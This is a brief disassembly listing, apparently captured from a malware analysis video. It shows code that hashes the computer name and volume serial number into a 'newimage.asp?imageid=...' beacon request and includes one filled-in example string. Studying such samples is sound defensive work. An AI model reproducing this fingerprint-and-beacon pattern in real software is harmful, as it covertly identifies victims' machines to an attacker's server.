 012C1917 push 0FAh ; size_t
012C191C push 0 ; int
012C191E push ebx ; void *
012C191F call _memset
012C1924 add esp, 0Ch
012C1927 call ds:GetTickCount
012C192D push eax
012C192E push ebp
012C192F push esi ; [hashed computer name] [vol SN]
012C1930 push offset aNewimage_asp?imageidSTypeDRes ; char *
012C1935 push ebx ; char *
012C1936 call _sprintf ; newimage.asp?imageid=%s&type=%d&resid=%d
012C193B mov edi, [esp+2Ch+arg_4]
012C193F add edi, 18h
012C1942 push edi ; size_t
012C1943 call _malloc
012C1948 mov esi, eax
012C194A add esp, 18h
012C194D test esi, esi
012C194F jz loc_12C1A45
aNewimage_asp?imageidGlyretcp1 db 'newimage.asp?imageid=glyretcp-1527788997&type=0&resid=54989660',0